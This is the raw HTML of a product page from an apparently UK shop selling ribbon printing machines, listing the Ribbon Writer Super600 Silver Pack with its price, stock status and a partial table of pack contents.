.post-date,.blog_shortcode_item:hover .post-date,.column-slider .sliderNav a:hover,.ux_banner {background-color:#3a3687}.ux-header-element a:hover,.featured-table.ux_price_table,.text-bordered-primary,.callout.style3 .inner,ul.page-numbers li > span,.add-to-cart-grid .cart-icon strong, .add-to-cart-grid .cart-icon-handle,.add-to-cart-grid.loading .cart-icon strong,.navigation-paging a, .navigation-image a ,ul.page-numbers a ,ul.page-numbers a:hover,.post.sticky,.widget_product_tag_cloud a, .widget_tag_cloud a,.next-prev-nav .prod-dropdown > a:hover,.iosSlider .sliderNav a:hover span,.column-slider .sliderNav a:hover,.woocommerce .order-review, .woocommerce-checkout form.login,.button, button, li.mini-cart .cart-icon strong,li.mini-cart .cart-icon .cart-icon-handle,.post-date{border-color:#3a3687;}.primary.alt-button:hover,.button.alt-button:hover{background-color:#3a3687!important}.featured-box:hover svg, .featured-img svg:hover{fill:#3a3687!important;}.featured-box:hover .featured-img-circle svg{fill:#FFF!important;}.featured-box:hover .featured-img-circle{background-color:#3a3687!important; border-color:#3a3687!important;} .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before{color:#000000}.secondary.alt-button,li.menu-sale a{color:#000000!important}.secondary-bg.button.alt-button.success:hover,.label-sale.menu-item a:after,.mini-cart:hover .custom-cart-count,.callout .inner,.button.secondary,.button.checkout,#submit.secondary, button.secondary, .button.secondary, input[type="submit"].secondary{background-color:#000000}.button.secondary,.button.secondary{border-color:#000000;}.secondary.alt-button:hover{color:#FFF!important;background-color:#000000!important}ul.page-numbers li > span{color:#FFF;} .callout.style3 .inner.success-bg .inner-text,.woocommerce-message{color:#27227c!important}.success-bg,.woocommerce-message:before,.woocommerce-message:after{color:#FFF!important; background-color:#27227c}.label-popular.menu-item a:after,.add-to-cart-grid.loading .cart-icon strong,.add-to-cart-grid.added .cart-icon strong{background-color:#27227c;border-color:#27227c;}.add-to-cart-grid.loading .cart-icon .cart-icon-handle,.add-to-cart-grid.added .cart-icon .cart-icon-handle{border-color:#27227c}.nav-dropdown{border-color:#3a3687;}.nav-dropdown > ul:after, .nav-dropdown > .row:after, .nav-dropdown-inner:after, .menu-item-language .sub-menu:after{border-bottom-color:#3a3687;}.nav-dropdown{background-color:#3a3687;}.mini-cart-item,.cart_list_product_title,.minicart_total_checkout,ul.top-bar-nav .nav-dropdown ul li,ul.top-bar-nav .nav-dropdown li a,ul.header-nav li .nav-dropdown li a {color:#eee!important;border-color:rgba(255,255,255,0.1)!important;border-left:0;}.nav-dropdown p.empty,ul.top-bar-nav .nav-dropdown li a:hover,ul.header-nav li .nav-dropdown li a:hover{color:#fff!important;}.remove .icon-close:hover,ul.header-nav li .nav-dropdown > ul > li.menu-parent-item > a{color:#EEE;border-color:rgba(255,255,255,0.3)!important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}.featured_item_image{max-height:250px}.callout .inner.callout-new-bg{background-color:#27227c!important;}.callout.style3 .inner.callout-new-bg{background-color:none!important;border-color:#27227c!important}div {}</style>		<style type="text/css" id="wp-custom-css">
			/* New Section Business */

.row.container.new-busscont{
	background: rgb(58,54,135);
background: linear-gradient(180deg, rgba(58,54,135,1) 66%, rgba(255,255,255,1) 66%);
	padding-bottom:90px;
	max-width:100% !important;
}
.home.page-template #main-content #content > .container.new-busscont a {
    color: #ffffff !important;
}
.ne-business-header{
/* 	background:#3A3687; */
}

.ne-business-header .column-inner{
	text-align:center;
}
.ne-business-content{
width: 100% !important;
    max-width: 805px !important;
    margin: auto !important;
}
   .ne-business-header .column-inner h3{
font-family: Lato;
font-style: normal;
font-weight: 500;
font-size: 42px;
line-height: 56px;
/* or 133% */
color: #FFFFFF;
text-align: center;
		 width:100%;
      max-width: 807px;
		 margin:auto;
		 margin-bottom:16px;
		 margin-top:105px;
}

.ne-business-header .column-inner p{
font-family: Lato;
font-style: normal;
font-weight: 500;
font-size: 18px;
line-height: 24px;
/* or 133% */

text-align: center;
letter-spacing: 0.1em;
text-transform: uppercase;

color: #FFFFFF;
}




.ne-business-content  a{
    justify-content: center !important;
    display: flex !important;
    margin: auto !important;
	width:100% !important;
    max-width: 150px !important;
    height: 56px;
	padding: 20px;
	    color: #fff !important;
}

.ne-business-content h3{
	font-family: Raleway;
	font-style: normal;
	font-weight: 500;
	font-size: 26px;
	line-height: 32px;
	text-align: center;
	color: #363636;
  margin: auto;
	margin-bottom: 24px;
	margin-top: -20px;
}

.ne-left h3{
    width: 100%;
	 max-width: 330px;
}
.ne-right h3{
	 width: 100%;
	max-width: 210px;
}

@media screen and (max-width:767px){
	.ne-business-header .column-inner h3 {
		font-size: 26px;
    line-height: 1.3em;
    margin-top: 30px;
	}
	.ne-business-header .column-inner p{
		margin-bottom:0px !important;
		    font-size: 16px;
	}
	.new-busscont {
			background: linear-gradient(180deg , rgba(58,54,135,1) 34%, rgba(255,255,255,1) 34%) !important;
		padding-bottom:10px;
	}
	.ne-right{
		margin-top:20px;
	}
}











#masthead { height: 155px!important }

.home.page-template #main-content #content > .container a {
	color: #3a3687 !important;
}

.home.page-template .ux_banner .inner-wrap.animated {
	opacity: 1 !important;
}



/* New Changes */
.header-wrapper{
	z-index: 99999999;
}
.sticky-wrapper #masthead { 
	height: 223px !important 
}
.sticky-wrapper .googledrop {
    position: absolute;
    right: 15px;
    top: -34px;
}
.sticky-wrapper #masthead .row {
    height: auto;
}
.sticky-wrapper #masthead .header-container {
    margin-top: 43px;
}
/* For actual sticky */
.sticky-wrapper #masthead.move_down .header-container {
    margin-top: 60px;
}
.sticky-wrapper #masthead.move_down{
	height: 200px !important;
}
.sticky-wrapper #masthead.move_down .googledrop {
    position: absolute;
    right: 15px;
    top: -55px;
}

@media screen and (max-width:1024px){
	.sticky-wrapper #masthead .header-container {
		  margin-top:0;
			padding: 20px 20px 20px;
	}
	.sticky-wrapper #masthead.move_down .header-container {
			margin-top: 0px;
		  padding: 25px 10px 20px;
	}
	.sticky-wrapper #masthead.move_down{
		height: 170px !important;
	}
}

@media screen and (max-width:767px){
	.sticky-wrapper #masthead .header-container {
		  margin-top:0;
			padding: 20px 20px 10px;
	}
	.sticky-wrapper #masthead.move_down .header-container {
			margin-top: 0px;
		  padding: 20px 10px 15px;
	}
	
	.sticky-wrapper #masthead #top-bar p{
		font-size:13px;
	}
.sticky-wrapper #masthead.move_down {
    height: 165px !important;
}
	
}

html.has-off-canvas.push-left #masthead{
	top: -100% !important;
	margin-top: -100%;
	transition: all 0.3s ease;
}

		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-22896 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js antialiased sticky_header breadcrumb-medium wc-new full-width">


	<div id="wrapper">
		<div class="header-wrapper before-sticky">
						<div id="top-bar" style="display:none">
			<div class="row">
				<div class="large-12 columns">
				</div><!-- .large-12 columns -->
			</div><!-- .row -->
		</div><!-- .#top-bar -->
				<header id="masthead" class="site-header" role="banner">
			<div id="top-bar" >
				<div class="row">
					<div class="large-12 columns">
						<p><a href="tel:+441527877711">+44 152 787 7711</a>, call an expert, Monday to Friday, 8:45am to 4:45pm. <a href="/cdn-cgi/l/email-protection#3f1f565159507f4d565d5d5051484d564b5a4d115c5052"><span class="__cf_email__" data-cfemail="345d5a525b74465d56565b5a43465d4051461a575b59">[email&#160;protected]</span></a>. No min. order quantity. <br>Order by 1pm for same-day dispatch.<br/></p>
					</div><!-- .large-12 columns -->
				</div><!-- .row -->
			</div><!-- .#top-bar -->
			<div class="row"> 
				<div class="large-12 columns header-container">
					<div class="mobile-menu show-for-small">
						<a href="#jPanelMenu" class="off-canvas-overlay" data-pos="left" data-color="light"><span class="icon-menu"></span></a>
					</div><!-- end mobile menu -->

					 
					<div id="logo" class="logo-left">
						<a href="https://www.ribbonwriter.com/" title="Ribbon Writer - Online Shop" rel="home">
							<img src="https://www.ribbonwriter.com/wp-content/uploads/2015/07/logo_3.png" class="header_logo " alt="Ribbon Writer"/>						</a>
					</div><!-- .logo -->
										
<div class="left-links">
    
    <div id="google_translate_element" class="googledrop"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script> 
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'en'
  }, 'google_translate_element');
}
</script>
<script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
    
    
					

						 
						<div class="wide-nav-search hide-for-small">
														<div>
									

 <div class="row collapse search-wrapper">
	<form method="get" id="searchform" class="searchform" action="https://www.ribbonwriter.com/" role="search">

  		<div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	   		                <input type="hidden" name="post_type" value="product">
          	  	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
	  </form>
</div><!-- row -->
		
							</div>
														
							<div>
								The UK's leading Supplier of Ribbon Printing Machines							</div>
						</div>
						

											</div><!-- .left-links -->

					
					<div class="right-links">
						<ul  class="header-nav">
							
						
							
												
													<li class="account-dropdown hide-for-small">
															<a href="https://www.ribbonwriter.com/my-account/" class="nav-top-link nav-top-not-logged-in">Login / Register</a>
													
						</li>
												
					<!-- Show mini cart if Woocommerce is activated -->

															<li class="mini-cart ">
						<div class="cart-inner">
														<a href="https://www.ribbonwriter.com/cart/" class="cart-link">
								<strong class="cart-name hide-for-small">Basket</strong> 
								<span class="cart-price hide-for-small">/ <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span> 
									<!-- cart icon -->
									<div class="cart-icon">
				                         
				                         <strong>0</strong>
				                         <span class="cart-icon-handle"></span>
				                        									</div><!-- end cart icon -->
							</a>
							<div id="mini-cart-content" class="nav-dropdown">
							  	<div class="nav-dropdown-inner">
								<!-- Add a spinner before cart ajax content is loaded -->
									<p class="empty">No products in the basket.</p> 
																		</div><!-- nav-dropdown-innner -->
							</div><!-- .nav-dropdown -->
						</div><!-- .cart-inner -->
					</li><!-- .mini-cart -->
											
									</ul><!-- .header-nav -->
			</div><!-- .right-links -->
		</div><!-- .large-12 -->
	</div><!-- .row -->


</header><!-- .header -->

<!-- Main navigation - Full width style -->
<div class="wide-nav dark-header nav-left">
	<div class="row">
		<div class="large-12 columns">
		<div class="nav-wrapper">
		<ul id="site-navigation" class="header-nav">
									<li id="menu-item-4166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4166"><a href="https://www.ribbonwriter.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-3677"><a href="https://www.ribbonwriter.com/build-your-business/" class="nav-top-link">Getting Started</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://www.ribbonwriter.com/build-your-business/which-ribbon-writer-is-right-for-me/">What’s right for me?</a></li>
	<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.ribbonwriter.com/build-your-business/pack-contents-original-ribbon-writer/">The 4 Printer Packages</a></li>
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://www.ribbonwriter.com/build-your-business/the-ribbon-writer-system/">Introducing Diamond Design V5 Software</a></li>
	<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://www.ribbonwriter.com/build-your-business/about-foils-and-ribbons/">About Foils and Ribbons</a></li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://www.ribbonwriter.com/faq/">FAQ’s</a></li>
</ul></div>
</li>
<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-3547"><a href="https://www.ribbonwriter.com/shop/" class="nav-top-link">Shop</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-3574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-3574"><a href="https://www.ribbonwriter.com/shop/printers-and-equipment/">All Printers and other equipment</a></li>
	<li id="menu-item-3576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3576"><a href="https://www.ribbonwriter.com/shop/ribbons/">All Ribbons</a></li>
	<li id="menu-item-16514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16514"><a href="https://www.ribbonwriter.com/shop/thermal-transfer-foils/">Thermal transfer foils</a></li>
	<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3587"><a href="https://www.ribbonwriter.com/shop/bows/">Bows and Bow Makers</a></li>
	<li id="menu-item-16515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16515"><a href="https://www.ribbonwriter.com/shop/everything-else/">Everything else!</a></li>
	<li id="menu-item-15311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15311"><a href="https://www.ribbonwriter.com/delivery-payment-and-returns/returns-policy/">Returns Policy</a></li>
</ul></div>
</li>
<li id="menu-item-3685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-3685"><a href="#" class="nav-top-link">Build Your Business</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-16513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-16513"><a href="https://www.ribbonwriter.com/examples/">Examples and ideas</a>
	<div class=nav-column-links><ul>
		<li id="menu-item-16526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16526"><a href="https://www.ribbonwriter.com/examples/for-competitions/">Competitions</a></li>
		<li id="menu-item-16527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16527"><a href="https://www.ribbonwriter.com/examples/for-weddings/">Weddings</a></li>
		<li id="menu-item-16528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16528"><a href="https://www.ribbonwriter.com/examples/gifts-and-corporate/">Gifts and Corporate</a></li>
		<li id="menu-item-16529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16529"><a href="https://www.ribbonwriter.com/examples/parties-and-gift-wrap/">Parties and Gift Wrap</a></li>
		<li id="menu-item-16530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16530"><a href="https://www.ribbonwriter.com/examples/seasonal-religious-ribbon/">Seasonal, Religious, annual events and special birthdays</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.ribbonwriter.com/about-us-2/" class="nav-top-link">About Us</a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://www.ribbonwriter.com/videos/" class="nav-top-link">How To Videos</a></li>
<li id="menu-item-18635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18635"><a target="_blank" href="https://blog.ribbonwriter.com/" class="nav-top-link">Customer Hub</a></li>
<li id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.ribbonwriter.com/contact-us/" class="nav-top-link">Contact</a></li>

				              								
		</ul>
				<div class="right hide-for-small">
			<div class="wide-nav-right">
				<div>
				
    <div class="social-icons size-normal">

    	
    	    	<a href="https://www.facebook.com/Ribbonprintingeurope" target="_blank"  rel="nofollow" class="icon icon_facebook tip-top" title="Follow us on Facebook"><span class="icon-facebook"></span></a>
						       <a href="https://twitter.com/rpceurope" target="_blank" rel="nofollow" class="icon icon_twitter tip-top" title="Follow us on Twitter"><span class="icon-twitter"></span></a>
																		       <a href="https://www.youtube.com/user/VersatilityInPrint/videos?view_as=subscriber" target="_blank" rel="nofollow" class="icon icon_youtube tip-top" title="Follow us on YouTube"><span class="icon-youtube"></span></a>
						     </div>
    	

				</div>
							</div>
		</div>
				</div><!-- .nav-wrapper -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</div><!-- .wide-nav -->
</div><!-- .header-wrapper -->

<div id="main-content" class="site-main hfeed light">


<!-- woocommerce message -->

<div class="row product-page">
<div class="large-12 columns">

	
		
		
<div class="woocommerce-notices-wrapper"></div>  

<div itemscope itemtype="http://schema.org/Product" id="product-22896" class="post-22896 product type-product status-publish has-post-thumbnail product_cat-ribbon-writer-super600-600dpi-printer-packs first outofstock taxable shipping-taxable purchasable product-type-simple"> 
    
<div class="row">    
        <div class="large-6 columns product-gallery">        
            
<div class="callout large  style1">
            <div class="inner callout-new-bg">
              <div class="inner-text ">New</div>
            </div>
</div><!-- end callout -->

 
    <script type="text/javascript">
			(function($){
				$(window).load(function(){
				/* change slider on color change */	
				 $('select[name*="attribute"]').change(function(){
					 var attribute_name = $(this).attr('name');
					 var attribute_value = $(this).val();
					 var attribute_data = $('.variations_form').data('product_variations');
					 $(attribute_data).each(function(index, element){
				    	if(element.attributes[attribute_name] == attribute_value){
				    		 if(element.image_link){
				    		 	$('.slide > a:first > img').attr('src',element.image_src);
				    		 	$('.slider > .thumb:first .thumb-inner img').attr('src',element.image_src);
				    		 	$('.slide > a:first').attr('href',element.image_link);
				    		 	$('.product-gallery-slider').iosSlider('goToSlide', '1');
				    		  }
				    	}
					});		 
				 });
				  
			
				 $('.iosSlider.product-thumbnails').find('.thumb:last').css('margin','0');
				 
				 if($('.iosSlider.product-thumbnails').find('.thumb').length == 0){
				 	$('.product-gallery-slider .sliderControlls').remove();
				 }
				 
			     $('.iosSlider.product-thumbnails').iosSlider({
			          desktopClickDrag: true,
			          snapToChildren: true,
			          navPrevSelector: $('.prev_thumb_slider'),
       				  navNextSelector: $('.next_thumb_slider'),
					  onSlideChange: thumbChange,
					  onSliderLoaded: thumbChange
			     });

			     function thumbChange(args,slider_count) {
		    	 	 var slider_count = $('.iosSlider.product-thumbnails').find('.thumb').length;
		    	 	 var slider_count = slider_count - 4;
		    	 	 if(args.currentSlideNumber > slider_count){
					 	 $('.next_thumb_slider').addClass('disabled');
					 } else {
					 	 $('.next_thumb_slider').removeClass('disabled');
					 }
					 if(args.currentSlideNumber == '1'){
					 	 $('.prev_thumb_slider').addClass('disabled');
					 } else {
					 	 $('.prev_thumb_slider').removeClass('disabled');
					 }
    			 }

				/* start product image slider script */
				$('.iosSlider.product-gallery-slider').iosSlider({
			        snapToChildren: true,
			        scrollbar: true,
			        scrollbarHide: false,
			        desktopClickDrag: true,
			        snapFrictionCoefficient: 0.7,
       				autoSlideTransTimer: 500,
			        scrollbarLocation: 'top',
			        scrollbarHeight: '3px',
			        scrollbarBorder: '',
			        scrollbarBackground: '#ddd',
			        scrollbarMargin: '0',
			        scrollbarOpacity: '0.75',
			        navPrevSelector: $('.prev_product_slider'),
       				navNextSelector: $('.next_product_slider'),
			        navSlideSelector: '.product-thumbnails .thumb',
			        onSlideChange: slideChange,
			        onSliderLoaded: resizeProductSlider,
			        onSliderResize: resizeProductSlider
			    });

      			  /* Fix slider on resize */
			     function resizeProductSlider(args){ 
			        setTimeout(function() {
				      var slide_height = $(args.currentSlideObject).find('img').outerHeight();
	      				 $(args.sliderContainerObject).css('min-height',slide_height);
	      				 $(args.sliderContainerObject).css('height','auto');
	      				 $(args.currentSlideObject).css('height',slide_height);
			        }, 50);
			     }

			     /* update thubnails */
			     function slideChange(args) {
			         var slide_height = $(args.currentSlideObject).find('img').outerHeight();
      				 $(args.sliderContainerObject).css('min-height',slide_height);
      				 $(args.sliderContainerObject).css('height','auto');
      				 $(args.currentSlideObject).css('height',slide_height);

			         $('.product-thumbnails .thumb').removeClass('selected');
			         $('.product-thumbnails .thumb:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
			         var slider_count = $('.iosSlider.product-thumbnails').find('.thumb').length;
			         if(slider_count > 4){
			         	$('.product-thumbnails').iosSlider('goToSlide', args.currentSlideNumber);
			         }
			    }
  				})
		})(jQuery);
		</script>

    <div class="product-image images">
    	<div class="iosSlider product-gallery-slider" style="min-height:600px">

			<div class="slider gallery-popup">

				            	
				             
                <div class="slide easyzoom">
                	<a href="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Silver-Pack-Super600-scaled.jpg"  title="Silver Pack Super600">
                	<img itemprop="image" src="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Silver-Pack-Super600-scaled.jpg" alt="Silver Pack Super600" title="Silver Pack Super600" />
                		<div class="zoom-button large icon-expand tip-top hide-for-small" title="Zoom"></div>
                	</a>
                </div>
				
				                
							
			</div>
         	
    		<div class="sliderControlls dark">
				        <div class="sliderNav small hide-for-small">
				       		 <a href="javascript:void(0)" class="nextSlide prev_product_slider"><span class="icon-angle-left"></span></a>
				       		 <a href="javascript:void(0)" class="prevSlide next_product_slider"><span class="icon-angle-right"></span></a>
				        </div>
       		</div><!-- .sliderControlls -->
		</div>
			</div><!-- end product image -->
        		
		        </div><!-- end large-6 - product-gallery -->
        
        <div class="product-info large-4 small-12 columns left">
                	<h4 class="breadcrumb"><a class="home" href="https://www.ribbonwriter.com">Home</a><span>/</span><a href="https://www.ribbonwriter.com/shop/printers-and-equipment/">All Printers and other equipment</a><span>/</span><a href="https://www.ribbonwriter.com/shop/printers-and-equipment/ribbon-writer-super600-600dpi-printer-packs/">Ribbon Writer 'Super600' 600dpi Printer Packs</a></h4>
<h1 itemprop="name" class="entry-title">Ribbon Writer Super600 &#8211; 600dpi &#8211; Silver Pack</h1>
<div class="tx-div small"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
	<p class="price large"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,355.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></p>
    
  <meta itemprop="price" content="1355" />
  <meta itemprop="priceCurrency" content="GBP" />
  <link itemprop="availability" href="https://schema.org/OutOfStock" />
</div>
<div itemprop="description" class="short-description">
	<p>Ribbon Writer Super600 Silver Pack</p>
</div> 
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">RWSSPK</span></span>

	
	<span class="posted_in">Category: <a href="https://www.ribbonwriter.com/shop/printers-and-equipment/ribbon-writer-super600-600dpi-printer-packs/" rel="tag">Ribbon Writer 'Super600' 600dpi Printer Packs</a></span>
	
	
</div>



		<div class="social-icons share-row">
							  <a href="https://www.facebook.com/sharer.php?u=https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-silver-pack/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="icon icon_facebook tip-top" title="Share on Facebook"><span class="icon-facebook"></span></a>
				            <a href="https://twitter.com/share?url=https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-silver-pack/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" class="icon icon_twitter tip-top" title="Share on Twitter"><span class="icon-twitter"></span></a>
										    </div>

    
    
        
        </div><!-- end product-info large-4 -->

<div class="product-page-aside large-2 small-12 columns text-center hide-for-small">
    
    <div class="next-prev-nav">
                       <div class="prod-dropdown">
                <a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-gold-pack/" rel="next" class="icon-angle-left next"></a>
                <div class="nav-dropdown" style="display: none;">
                  <a title="Ribbon Writer Super600 &#8211; 600dpi &#8211; Gold Pack" href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-gold-pack/">
                  <img width="2560" height="1370" src="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-scaled.jpg 2560w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-300x161.jpg 300w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-1024x548.jpg 1024w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-768x411.jpg 768w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-1536x822.jpg 1536w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-2048x1096.jpg 2048w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Gold-Pack-Super600-510x273.jpg 510w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>

                </div>
            </div>
                   <div class="prod-dropdown">
                <a href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-bronze-pack/" rel="next" class="icon-angle-right prev"></a>
                <div class="nav-dropdown" style="display: none;">
                    <a title="Ribbon Writer Super600 &#8211; 600dpi &#8211; Bronze Pack" href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-bronze-pack/">
                    <img width="2560" height="1481" src="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-scaled.jpg 2560w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-300x174.jpg 300w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-1024x592.jpg 1024w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-768x444.jpg 768w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-1536x889.jpg 1536w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-2048x1185.jpg 2048w, https://www.ribbonwriter.com/wp-content/uploads/2024/01/Bronze-Printer-Pack-Super600-510x295.jpg 510w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>
                </div>
            </div>
        </div>

     


		<h6>That would look awesome with these</h6>
		<div class="tx-div small"></div>
		<ul class="large-block-grid-2 up-sell">
							         
	
<li class="product small">
<a href="https://www.ribbonwriter.com/product/ribbon-writer-excel-gold-pack/" style="display:block" class="tip-top"  title='Ribbon Writer Excel 300dpi &#8211; Gold Pack / &lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;pound;&lt;/span&gt;985.00&lt;/bdi&gt;&lt;/span&gt; &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;+ VAT&lt;/small&gt;'>
      <div class="product-image">
        <img width="100" height="100" src="https://www.ribbonwriter.com/wp-content/uploads/2016/05/EXCEL-GOLD-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ribbonwriter.com/wp-content/uploads/2016/05/EXCEL-GOLD-100x100.jpg 100w, https://www.ribbonwriter.com/wp-content/uploads/2016/05/EXCEL-GOLD-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />      </div><!-- end product-image -->
</a>
       

</li><!-- end product -->

							         
	
<li class="product small">
<a href="https://www.ribbonwriter.com/product/ribbon-writer-excel-platinum-pack/" style="display:block" class="tip-top"  title='Ribbon Writer Excel 300dpi &#8211; Platinum Pack / &lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;pound;&lt;/span&gt;1,230.00&lt;/bdi&gt;&lt;/span&gt; &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;+ VAT&lt;/small&gt;'>
      <div class="product-image">
        <img width="100" height="100" src="https://www.ribbonwriter.com/wp-content/uploads/2016/05/EXCEL-PLATINUM-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ribbonwriter.com/wp-content/uploads/2016/05/EXCEL-PLATINUM-100x100.jpg 100w, https://www.ribbonwriter.com/wp-content/uploads/2016/05/EXCEL-PLATINUM-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />      </div><!-- end product-image -->
</a>
       

</li><!-- end product -->

					</ul>
 

</div><!-- .product-page-aside -->
     
        
</div><!-- end row -->
    
    


    
<div class="row">
    <div class="large-12 columns">
        <div class="product-details tabs-style">
               <div class="row">

                    <div class="large-12 columns ">
                    
	<div class="tabbed-content woocommerce-tabs ">
		<ul class="tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
							<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
							<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>

					<div class="panel entry-content active" id="tab-description">
				
<p><span style="text-decoration: underline;"><strong><span style="font-size: 14pt;">Silver Pack:</span></strong></span></p>
<ul>
<li>Ribbon Writer Super600 Printer</li>
<li>
<table width="496">
<tbody>
<tr>
<td width="167">POS</td>
<td width="329">5 part POS kit</td>
</tr>
<tr>
<td>ED**</td>
<td> Super600 Driver Disc</td>
</tr>
<tr>
<td>SD</td>
<td>Software/clipart discs</td>
</tr>
<tr>
<td>RWSW</td>
<td>Single width adaptor</td>
</tr>
<tr>
<td>SWATCH SATIN</td>
<td>Satin ribbon colour swatch</td>
</tr>
<tr>
<td>SWATCH POLY</td>
<td>Polyester ribbon colour swatch</td>
</tr>
<tr>
<td>Foil</td>
<td>Foil swatch</td>
</tr>
<tr>
<td>Display</td>
<td>Display Board</td>
